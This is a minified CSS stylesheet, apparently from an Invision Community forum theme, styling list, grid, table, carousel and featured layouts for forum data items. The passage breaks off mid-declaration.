.ipsData__main, .ipsData__item > :only-child{flex:1 1 100%;}.ipsData__item:has( > .ipsEntry:only-child){padding:0;border-width:0;display:block;}.ipsData__icon{text-align:center;position:relative;}.ipsData__icon .ipsUserPhoto:has(~ .ipsUserPhoto){transform:scale(.7);transform-origin:0 0;}.ipsData__icon .ipsUserPhoto ~ .ipsUserPhoto{position:absolute;bottom:0;inset-inline-end:0;transform:scale(.6);transform-origin:100% 100%;outline:4px solid var(--i-box--ba-co);}.ipsData__image{aspect-ratio:var(--i-data--icon-ratio);display:var(--i-data--display-image, grid);border-radius:var(--i-data--icon-radius);overflow:hidden;container-type:size;color:inherit;}.ipsData__image > *{grid-area:1/-1;}.ipsData__image .ipsCoverPhoto{height:100%;}.ipsData__image .ipsCoverPhoto__container{min-height:0;aspect-ratio:auto;}.ipsData__image > i, .ipsData__image > .ipsIcon, .ipsData__image > .ipsNsfwOverlay{width:100%;height:100%;border-radius:inherit;font-size:50cqmin;line-height:1;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image img, .ipsData__image video{border-radius:inherit;width:100%;height:100%;object-fit:cover;}.ipsData__image .ipsIcon--emoji{display:grid;place-content:center;font-size:100cqmin;height:100%;}.ipsData__image .ipsIcon--fa{display:grid;place-content:center;}.ipsData__image .ipsUserPhoto{border-radius:inherit;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image .ipsUserPhoto::after{content:none;}.ipsData__image > i{display:grid;place-content:center;font-family:"Font Awesome 6 Free";font-weight:var(--i-data--fallback-icon-weight, 900);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;background:var(--i-background_3);}.ipsData__image > i::before{content:var(--i-data--fallback-icon, "\f1c5");opacity:.2;}.ipsData--category [data-ips-read] .ipsData__image .ipsIcon--fa, .ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-color_secondary));aspect-ratio:var(--i-data--icon-ratio);display:grid;place-content:center;border-radius:var(--i-design-radius);background:color-mix(in srgb, var(--i-co) 15%, transparent);color:var(--i-co);}.ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-primary));background:var(--i-co);color:#fff;}.ipsData__item--discussions{--i-data--fallback-icon:"\f15c";--i-data--fallback-icon-weight:400;}.ipsData__item--password{--i-data--fallback-icon:"\f023";}.ipsData__item--redirect{--i-data--fallback-icon:"\f061";}.ipsData__image .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);z-index:3;}.ipsData__image .ipsBadge--icon{font-size:13px;}.ipsData__item > .ipsIndicator{flex:0 0 1.2em;align-self:baseline;line-height:1lh;order:10;align-self:center;}.ipsData__item[style*="--i-featured:"] .ipsIndicator{color:inherit;}.ipsData__item[data-ips-read] > .ipsIndicator:not(.ipsIndicator--participated), .ipsData__item > .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}:where(.ipsData__icon a){display:block;text-decoration:none !important;}.ipsData__icon:has(.ipsDateBlock){--i-data--icon-width:3em;}.cWidgetContainer--noImages .ipsData__icon, .cWidgetContainer--noImages .ipsData__image{display:none !important;}.ipsData__icon--indicator{width:2em;}.ipsData__icon .ipsThumb{aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image, .ipsData__item .ipsFigure{flex-basis:var(--i-data--icon-width);}.ipsData--cart-dropdown .ipsData__image, .ipsLayout__secondary-column .ipsData__item > .ipsFigure{flex-basis:3.5em;}.ipsData__icon .ipsUserPhoto{width:28px;}.ipsData__item > .ipsCalendarDate{flex-basis:clamp(34px, 10%, 3.2em);align-self:start;}.ipsData--grid .ipsData__image .ipsCalendarDate:not(:only-child){place-self:start;width:50px;margin:8px;}.ipsData__main > :last-child{margin-bottom:0 !important;}.ipsData__title{font-size:var(--i-data--title);font-weight:500;color:var(--i-color_hard);overflow-wrap:break-word;line-height:1.3;display:flow-root;}.ipsData__item--notification[data-ips-read] .ipsData__title a{color:var(--i-color_soft);font-weight:500;}.ipsData__title :where(a:not(.ipsBadge, .ipsBadges *, .ipsMiniPagination *)){color:inherit;}[data-ips-unread] .ipsData__title{font-weight:bold;}:where(.ipsData__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsData__title > :not(:last-child)){margin-inline-end:.4em;}:where(.ipsData__title :is(.ipsBadges, .ipsBadge--prefix), .ipsData__title > .ipsBadge){vertical-align:.15em;}:is(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__title .ipsBadges{float:inline-end;margin:0;}.ipsData__desc, .ipsData__meta{--i-co:var(--i-color_soft);--i-link--co:var(--i-co);--i-link-hover--co:var(--i-co);--i-link-hover--te-de:underline;color:var(--i-co);}.ipsData__meta:empty{display:none;}:where(.ipsData__meta){font-size:1em;}.ipsData__meta .ipsTime__long{display:revert;}.ipsData__meta .ipsTime__short{display:none;}.ipsData__meta .ipsBadges{margin-inline-end:.6em;}:where(.ipsData__desc){margin-top:.4em;}.ipsData__category{display:var(--i-data--show-category, block) var(--i-data--hide-category, none);color:var(--i-color_soft);font-weight:600;font-size:.92em;margin-bottom:.4em;}:where(.ipsData__category) a{color:inherit;}.ipsData__desc:not(.ipsData__desc--all){display:var(--i-data--display-desc, -webkit-box);-webkit-line-clamp:var(--i-data--desc-truncate);-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData__desc:has(p):not(.ipsData__desc--all){display:var(--i-data--display-desc, flow-root);max-height:calc(var(--i-data--desc-truncate) * 1.5em);max-height:calc(var(--i-data--desc-truncate) * 1lh);}.ipsData__desc:where(:has(img, iframe, blockquote):not(.ipsData__desc--all)){mask-image:linear-gradient(#000 calc((var(--i-data--desc-truncate)) * 1lh), transparent calc((var(--i-data--desc-truncate) + 2) * 1lh));}.ipsData__desc[data-truncate-expanded="true"]{display:var(--i-data--display-desc, block);max-height:none !important;overflow:visible;mask-image:none;}.ipsData__desc:not(.ipsData__desc--all, [data-truncate-expanded="true"]) > br{content:"";margin-inline-end:1em;}.ipsData__desc:-moz-only-whitespace{display:none;}.ipsData .ipsTags{display:var(--i-data--show-tags, flex) var(--i-data--hide-tags, none);font-size:max(.7em, 10px);margin:.6em 0;}.ipsData__groups{display:var(--i-data--display-groups, flex);flex-wrap:wrap;gap:.1em .4em;line-height:1;}@container (min-width:750px){.ipsData__groups{display:var(--i-data--display-groups, grid);}}.ipsData__groups img{max-height:1.2em;}.ipsData__groups .ipsBadge{vertical-align:top;}.ipsData__container-title{font-weight:600;color:var(--i-featured);}.ipsData__stats{color:var(--i-color_soft);display:var(--i-data--display-stats, flex);align-items:center;flex-wrap:wrap;gap:0 clamp(1em, 6cqw, 1.8em);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__stats > :not(:first-child){margin-inline-start:1.5em;}}.ipsData__stats .fa-regular:not(.ipsRating *), .ipsData__stats .fa-solid:not(.ipsRating *){opacity:.4;font-size:.9em;margin-inline-end:.25em;}:where(:is(.ipsData--table, .ipsData--featured) .ipsData__stats [data-stattype*="comments"]:first-child){color:var(--i-color_root);}.ipsData__stats :where(a:not([class])){color:inherit;}.ipsData__stats > li:has(.ipsReactOverview--none){display:none;}.ipsData__stats-icon{display:var(--i-data--show-stats-icon, inline-flex) var(--i-data--hide-stats-icon, none);align-items:baseline;}.ipsData__stats-icon::before{content:var(--_i-icon, "\e473");font-weight:900;font-family:"Font Awesome 6 Free";font-style:normal;font-size:.9em;opacity:.6;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;margin-inline-end:.4em;}.ipsData__stats [data-stattype*="comments"]{--_i-icon:"\f075"}.ipsData__stats [data-stattype*="views"]{--_i-icon:"\f06e"}.ipsData__stats [data-stattype="price"]{--_i-icon:"\f07a"}.ipsData__stats [data-stattype="purchases"]{--_i-icon:"\f291"}.ipsData__stats [data-stattype="downloads"]{--_i-icon:"\f019"}.ipsData__stats [data-stattype="images"]{--_i-icon:"\f083"}.ipsData__stats [data-stattype="image_comments"]{--_i-icon:"\f302"}.ipsData__stats [data-stattype="album_comments"]{--_i-icon:"\f075"}.ipsData__stats-icon[data-stat-value]::after{content:attr(data-stat-value);}.ipsData__stats-icon[data-stat-value] ~ .ipsData__stats-label{display:var(--i-data--show-stats-label, inline) var(--i-data--hide-stats-label, none);}:where(.ipsData__main :is(.ipsData__desc, .ipsData__meta) ~ .ipsData__stats){margin-top:.6em;}.ipsData__stats-hot{background:#da621a;color:#fff;font-size:max(.9em, 12px);font-weight:500;display:inline-block;padding:0 .4em;position:relative;vertical-align:middle;border-radius:4px;white-space:nowrap;}.ipsData__stats-hot::before{content:attr(data-text);text-transform:uppercase;font-size:.8em;opacity:0.6;margin-inline-end:.4em;vertical-align:.1em;}@container (max-width:500px){:where(.ipsData__item) .ipsTime__long{display:none;}:where(.ipsData__item) .ipsTime__short{display:revert;}.ipsData__stats [data-stattype*="views"]{display:var(--i-data--show-views, block) var(--i-data--hide-views, none);}}.ipsData [data-role="activeUsers"]:empty{display:none;}.ipsData__last{display:var(--i-data--show-last, flex) var(--i-data--hide-last, none);align-items:center;gap:0 .7em;}.ipsData__last--author{display:var(--i-data--show-last-author, flex) var(--i-data--show-last-reply, none);}.ipsData__last--author ~ .ipsData__last{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, flex);}.ipsData__item:has(.ipsData__last--author) .ipsData__meta{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, block);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last > :not(:first-child){margin-inline-start:.7em;}}:where(.ipsData__last) a{color:inherit;}.ipsData__last .ipsUserPhoto{flex:0 0 auto;width:1.4em;display:var(--i-data--show-latest-photo, block) var(--i-data--hide-latest-photo, none);}.ipsData__last-text{flex:1 1 100%;display:flex;flex-wrap:wrap;gap:0 .4em;align-items:baseline;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last-text > :not(:first-child){margin-inline-start:.6em;}}:where(.ipsData__last-primary){max-height:2lh;overflow:hidden;}:where(.ipsData__last-primary a:not(.ipsUsername)){color:var(--i-color_hard);}:where([data-ips-unread] :is(.ipsData__last-primary, .ipsData__stats [data-stattype*="comments"]:first-child)){color:var(--i-color_hard);font-weight:600;}.ipsData__last:has(.ipsData__last-primary):has(.ipsData__last-secondary) .ipsData__last-text::after{content:"\00B7";}:where(.ipsData__last-secondary){font-size:1em;color:var(--i-color_soft);order:1;}.ipsData__extra{display:flex;flex-wrap:wrap;justify-content:space-between;gap:.5em 1em;margin-top:.75em;}:where(.ipsData__extra .ipsData__stats){order:1;flex-direction:row-reverse;}:where(.ipsData__extra .ipsData__stats > li:has(.ipsInput)){order:-1;}:where(.ipsData__extra .ipsData__stats li:has(.ipsRating)){order:3;}@container (max-width:750px){.ipsData__meta, .ipsData__extra{font-size:max(11px, .92em);}.ipsData--category .ipsData__extra{margin-top:.5em;}.ipsData--category .ipsData__last-primary{font-weight:600;}:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read] .ipsData__last-primary{color:var(--i-color_soft);}}:where(.ipsData__item:has(.ipsData__meta .ipsUsername):not(:has([data-stattype*="comments"][data-v="0"]))) .ipsData__last:not(.ipsData__last--author) .ipsData__last-text::after{content:"\f3e5";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.7em;color:var(--i-color_soft);opacity:.7;}.ipsData__mod .ipsInput{display:flex;}.ipsData--snippet-topic-list{--i-data--icon-width:3em;}.ipsData--snippet-topic-list .ipsData__icon{align-self:flex-start;}.ipsData--snippet-topic-list .ipsData__desc{margin-top:.8em;}.ipsData--snippet-topic-list .ipsData__last .ipsUserPhoto{width:1.2em;}.ipsData__fields{align-items:center;display:var(--i-data--show-fields, flex) var(--i-data--hide-fields, none);flex-wrap:wrap;gap:1em;margin-top:1em;}.ipsData__fields:not(:has(li)){display:none;}.ipsModerated:not(:has([data-role="moderation"]:checked)){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);color:var(--i-co) !important;outline:4px solid color-mix(in srgb, var(--i-color_moderated) 15%, transparent);}.ipsData__item:has(+ .ipsModerated [data-role="moderation"]:not(:checked)){border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);}.ipsModerated:not(:has([data-role="moderation"]:checked)) *{--i-co:var(--i-color_moderated) !important;}@supports not selector(a:has(b)){.ipsModerated:not(.ipsSelected, .ipsEntry--selected){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black) var(--if-dark, white) 12%);color:var(--i-co) !important;}.ipsModerated:not(.ipsSelected, .ipsEntry--selected) *{--i-co:var(--i-color_moderated) !important;}}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsModerated{outline-width:0 !important;}.ipsSelected{background-color:var(--i-background_selected) !important;}.ipsSubList{display:var(--i-data--display-subforums, flex);flex-wrap:wrap;margin-top:1.2em;font-size:0.9em;font-weight:600;color:var(--i-color_root);}.ipsSubList a{color:inherit;display:block;text-decoration:none !important;padding:.5em 1.2em;border-radius:min(var(--i-design-radius), 5px);}.ipsSubList a::before{content:"\e185";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:1px;margin-inline-end:.6em;font-size:.8em;}[data-ips-member] .ipsSubList__item--unread{font-weight:bold;color:var(--i-color_hard);}[data-ips-member] .ipsSubList__item--read a::before{font-weight:400;opacity:.7;}@media (any-hover:hover){.ipsSubList a:hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsData .ipsRating{display:var(--i-data--display-rating, flex);margin:.6em 0;}@container (min-width:768px){.ipsData--table{--i-data--title:1.1em;}}.ipsData__item--messenger{--i-data--cell-spacing:.8em;--i-data--padding:1.2em;--i-data--icon-width:26px;}.ipsData__item--active{--i-co:var(--i-primary-contrast);--i-color_root:var(--i-primary-contrast);--i-color_soft:color-mix(in srgb, var(--i-co) 80%, transparent);--i-color_hard:var(--i-co);background:var(--i-primary) !important;color:var(--i-co);}@container (max-width:750px){.ipsData__item--snippet .ipsData__mod{position:absolute;bottom:var(--i-data--padding);inset-inline-start:var(--i-data--padding);}.ipsData--snippet-topic-list .ipsData__mod{align-self:end;}}.ipsData--table{--i-data--padding:clamp(1em, 2cqw, 1.3em);--i-data--desc-truncate:2;--i-data--show-last-author:;--i-data--show-last-reply:initial;}@supports not (padding:1cqw){.ipsData--table{--i-data--padding:1em;}}:where([data-ips-member] :is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read]) .ipsData__title{color:var(--i-color_root);font-weight:550;}@container (min-width:750.1px){.ipsData--table .ipsData__content{display:contents;}.ipsData--table .ipsData__main{flex:1 1 auto;}.ipsData--table .ipsData__extra{display:contents;}.ipsData--table .ipsData__stats{flex:0 0 11ch;display:grid;align-content:center;justify-items:end;min-width:fit-content;margin-inline-end:1em;order:unset;}.ipsData--table:has(.ipsData__groups) .ipsData__stats{flex:0 0 10ch;}.ipsData--table .ipsData__stats--large{display:var(--i-data--display-stats, flex);gap:2em;line-height:1.1;flex:0 0 auto;text-align:center;}:where(.ipsData--table .ipsData__stats--large li){display:grid;gap:.25em;}:where(.ipsData--table .ipsData__stats--large span:first-of-type){font-size:1.3em;font-weight:550;color:var(--i-color_root);}.ipsData--table .ipsData__stats .ipsLiveActivity{margin-inline-end:-.5em;}.ipsData--table .ipsData__last{flex:0 0 var(--i-data--latest--width);order:1;}.ipsData--table .ipsData__mod{order:2;}.ipsData--table .ipsData__last::after{display:none;}.ipsData--table .ipsData__last .ipsUserPhoto{width:2em;}.ipsData--table .ipsData__last-text{display:grid;gap:.2em;}.ipsData--table .ipsData__last-text::after{display:none;}:where(.ipsData--table [data-ips-read] .ipsData__last-primary){font-weight:500;color:var(--i-color_root);}}@container (max-width:750px){.ipsData--table{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}.ipsData--table :is(.ipsData__image, .ipsFigure, .ipsData__icon){align-self:start;}.ipsData--table .ipsData__content{display:grid;gap:.3em;}.ipsData--table.ipsData--category .ipsData__content{gap:1em;}.ipsData--table .ipsBadge--assigned{float:inline-end;margin-inline-end:0;}.ipsData--table .ipsData__extra{margin-top:.1em;}.ipsData--table .ipsData__mod{align-self:end;}.ipsData--grid.ipsData--category .ipsData__last-text{display:grid;}.ipsData--grid.ipsData--category .ipsData__last-text::after{display:none;}}.ipsData--category{--i-data--icon-width:32px;--i-data--latest--width:clamp(16em, 33%, 22em);--i-data--title:1.2em;--i-data--desc-truncate:99;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}.ipsData--category .ipsData__item > .ipsIndicator{align-self:center;}@supports (color:hsl(from var(--i) h s 30%)) and (color:oklch(from red l c h)){[data-ips-scheme="light"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="light"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) min(.4, l) c h);}[data-ips-scheme="dark"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="dark"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) max(.85, l) c h);}}.ipsData--wallpaper{--i-data--basis:290px;--i-data--padding:1.4em;--i-data--radius:var(--i-design-radius);--i-data--title:1.2em;--i-data--gap:1em;--i-data--max:99;--i-data--min:1;--i-data--icon-ratio:auto;--i-data--wallpaper-height:min(110%, 400px);--i-data--display-desc:none;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--display-groups:none;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--gap), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--gap) ) ) , 1fr ));gap:var(--i-data--gap);padding:var(--i-data--gap);}:where(.ipsWidget i-data:last-child .ipsData--wallpaper){overflow:hidden;border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel)){display:flex;flex-direction:column;}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel) .ipsWidget__content){flex:1 1 auto;display:grid;}:where(.ipsData--wallpaper.ipsData--carousel){min-height:100%;}.cWidgetContainer--isWidget[style*="--i-widget--gap:0px"] .ipsData--wallpaper.ipsData--carousel{scrollbar-color:hsl(0 0% 100% / .5) transparent;}:where(.cWidgetContainer--isWidget) .ipsData--wallpaper{--i-data--basis:var(--i-widget--size, 290px);--i-data--gap:var(--i-widget--gap, 1em);}@media (any-hover:hover){.ipsData--wallpaper .ipsData__item:hover > .ipsLinkPanel{background-color:hsl(0 0% 100% / .15);}}.ipsData--wallpaper .ipsData__item{display:grid;border-width:0;padding:0;overflow:hidden;border-radius:min(var(--i-data--radius), var(--i-data--gap));background:var(--i-background_dark);}.ipsData--wallpaper .ipsData__item::before{content:"";display:block;padding-top:var(--i-data--wallpaper-height);grid-area:1/1;z-index:-5;}.ipsData--wallpaper .ipsData__item > *{grid-area:1/1;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--wallpaper .ipsData__item > *{margin:0;}}.ipsData--wallpaper .ipsData__image, .ipsData--wallpaper .ipsFigure{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3;border-radius:0;}.ipsData--wallpaper .ipsData__image > i{aspect-ratio:1.3;color:hsl(0 0% 100%);background-color:transparent;font-size:30cqmin;width:100%;max-height:100%;}.ipsData--wallpaper .ipsData__content{--i-color_soft:hsl(0 0% 100% / .8);--i-color_hard:hsl(0 0% 100%);--i-color_root:hsl(0 0% 100%);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);color:var(--i-color_root);align-self:end;position:relative;z-index:1;display:grid;gap:.6em;padding:var(--i-data--padding);padding-top:8em;background-image:linear-gradient(hsl(220 22% 10% / 0), hsl(220 22% 10% / .7) 8em);}.ipsData--wallpaper .ipsIndicator, .ipsData--wallpaper .ipsContainerTitle{color:inherit;}.ipsData--wallpaper .ipsBadge--prefix{}.ipsData--wallpaper .ipsData__meta{flex:1 1 auto;}.ipsData--wallpaper .ipsRating{margin:0;}.ipsData--wallpaper .ipsTags__item:not(.ipsTags__item--prefix), .ipsData--wallpaper .ipsTags__more{color:inherit;}.ipsData--wallpaper .ipsData__extra{margin-top:0;}.ipsData--wallpaper .ipsData__stats-icon::before, .ipsData--wallpaper .ipsData__stats :is(.fa-regular, .fa-solid){opacity:1;}.ipsData--wallpaper .ipsData__mod{place-self:start end;padding:1em;}.ipsData--wallpaper .ipsInput:where([type="checkbox"], [type="radio"]){--i-input--ba-co:hsl(0 0% 100%);--i-input--bo-wi:0px;box-shadow:hsl(0 0% 0% / .5) 0px 0px 0px 1px;}.ipsData--wallpaper .ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsData--mini-grid{--i-data--basis:330px;--i-data--cell-spacing:1em;--i-data--padding:1.2em;--i-data--border:1px;--i-data--icon-ratio:1;--i-data--icon-width:4em;--i-data--icon-radius:min(5px, var(--i-design-radius));--i-data--gap:var(--i-data--border);--i-data--display-meta:none;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-fields:;--i-data--hide-fields:initial;grid-template-columns:repeat(auto-fill, minmax(min(100%, var(--i-data--basis)), 1fr));gap:var(--i-data--gap);padding:max(0px, var(--i-data--gap) - 1px);overflow:hidden;}:where(.cWidgetContainer--isWidget) .ipsData--mini-grid{--i-data--basis:var(--i-widget--size, 300px);--i-data--gap:max(1px, var(--i-widget--gap) + var(--i-data--border));}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(6)){grid-template-rows:repeat(2, auto);grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min(var(--i-data--basis), 80%);}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(9)){grid-template-rows:repeat(3, auto);}.ipsData--mini-grid .ipsData__item{border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);}.ipsData--mini-grid .ipsData__title{max-height:2.9em;max-height:2lh;overflow:hidden;}.ipsData--mini-grid .ipsRating{margin:.4em 0;}.ipsData--mini-grid [data-stattype*="views"]{display:none;}.ipsData--mini-grid .ipsData__last-primary{color:var(--i-color_soft);}.ipsData--mini-grid .ipsData__fields{margin-top:0;}.ipsData--grid{--i-data--basis:320px;--i-data--icon-ratio:16/10;--i-data--icon-width:100%;--i-data--radius:0px;--i-data--border:1px;--i-data--gap:0px;--i-data--max:99;--i-data--min:1;--i-data--padding:1.2em;--i-data--cell-spacing:1.2em;--i-data--desc-truncate:3;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--border), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--border) ) ) , 1fr ));gap:max(1px, var(--i-data--gap));padding:var(--i-data--gap);overflow:hidden;}.ipsData--grid:has(.ipsData__image){--i-data--padding:1.5em;--i-data--title:1.15em;}.ipsData--grid.ipsData--category{--i-data--title:1.3em;}:where(.ipsWidget__content > .ipsData--grid:only-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.cWidgetContainer--isWidget) .ipsData--grid{--i-data--basis:var(--i-widget--size, 320px);--i-data--gap:var(--i-widget--gap, var(--i-data--border));}.ipsData--grid .ipsData__item{align-items:stretch;border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);border-radius:var(--i-data--radius);flex-direction:column;}.ipsData--grid .ipsData__image{background:var(--i-background_3);flex:0 0 auto;margin:calc(var(--i-data--padding) * -.3);margin-bottom:0;}.ipsData--grid .ipsData__image img ~ :is(.ipsIcon, i:not[class]){display:none !important;}.ipsData--grid .ipsData__image > :is(.ipsIcon, i:not[class]){font-size:50cqmin;}.ipsData--grid .ipsData__content{display:flex;flex-direction:column;gap:.6em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--grid .ipsData__content > :not(:first-child){margin-top:.6em;}}.ipsData--grid .ipsData__main{margin-bottom:auto;flex:0 0 auto;}.ipsData--grid .ipsData__title{max-height:3.9em;max-height:3lh;overflow:hidden;}.ipsData--grid .ipsData__desc{margin-top:.6em;}.ipsData--grid .ipsData__desc, .ipsData--grid .ipsData__meta{margin-bottom:auto;}.ipsData--grid .ipsData__desc ~ .ipsData__meta{margin-bottom:0;}.ipsData--grid .ipsData__stats{text-align:start;gap:0.3em 1.5em;font-weight:450;}.ipsData--grid .ipsData__mod{position:absolute;padding:6px;top:5px;inset-inline-end:5px;background:var(--i-box--ba-co);border-radius:6px;}.ipsData--minimal{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:30px;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-fields:;--i-data--hide-fields:initial;--i-data--show-category:;--i-data--hide-category:initial;}.ipsData--minimal .ipsData__item{container-type:normal;}.ipsData--minimal .ipsData__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData--minimal .ipsData__extra{margin-top:.2em;}.ipsData--minimal .ipsData__stats{gap:.7em 2em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--minimal .ipsData__stats > :not(:first-child){margin-inline-start:2em;}}.ipsData--minimal .ipsData__extra .ipsData__stats{order:1;}.ipsData--minimal .ipsBadge--prefix, .ipsData--minimal .ipsRating, .ipsData--minimal .ipsTime__long{display:none;}.ipsData--minimal .ipsTime__short{display:revert;}:where(.cWidgetContainer--isWidget) .ipsData--carousel.ipsData--minimal{--i-data--basis:var(--i-widget--size, 300px);}.ipsData--carousel.ipsData--minimal{gap:1px;}.ipsData--carousel.ipsData--minimal .ipsData__item{border-width:0;outline:1px solid var(--i-background_3);}.ipsData--featured{--i-data--icon-width:min(180px, 20%);--i-data--title:clamp(1.1em, 1em + 0.7cqw, 1.5em);--i-data--padding:clamp(1.1em, 3cqw, 2.2em);--i-data--gap:1px;--i-data--basis:100%;}@supports not (padding:1cqw){.ipsData--featured{--i-data--title:1.2em;--i-data--padding:1em;}}@container (max-width:500px){.ipsData--featured .ipsData__meta{}:where(.ipsData--featured .ipsData__title .ipsBadges){float:inline-end;}}@container (max-width:600px){.ipsData--featured{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}}@container (min-width:800px){.ipsData--featured{--i-data--desc-truncate:6;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}}.ipsData--featured .ipsData__item{align-items:start;}.ipsData--featured .ipsData__content{align-self:center;display:flex;flex-direction:column;}.ipsData--featured .ipsData__desc{--i-co:var(--i-color_root);margin:.5em 0;}@container (min-width:600px){.ipsData--featured .ipsData__content{align-self:stretch;align-content:space-between;gap:1em;}.ipsData--featured .ipsTags{margin-top:1.5em;}.ipsData--featured .ipsData__extra{display:flex;flex-wrap:wrap;gap:1em;margin-top:auto;}.ipsData--featured .ipsData__stats{order:1;margin-inline-start:auto;flex-direction:row-reverse;}}:where(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__extra{margin-top:.3em;}:where(.ipsData--carousel){--i-data--basis:100%;--i-data--gap:0px;--i-data--border:1px;}:where(.cWidgetContainer--isWidget .ipsData--carousel){--i-data--basis:var(--i-widget--size, 100%);--i-data--gap:var(--i-widget--gap, 0px);}.ipsData--carousel{--i-data--min:1;--i-data--max:4;grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min( (100% - (var(--i-data--gap) * (var(--i-data--min) - 1))) / var(--i-data--min), clamp( var(--i-data--basis), (100% - (var(--i-data--gap) * (var(--i-data--max) - 1))) / var(--i-data--max), 100% ) ) ;gap:max(1px, var(--i-data--gap));overflow:auto;overscroll-behavior-x:contain;scroll-padding-inline:max(0px, var(--i-data--gap));scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 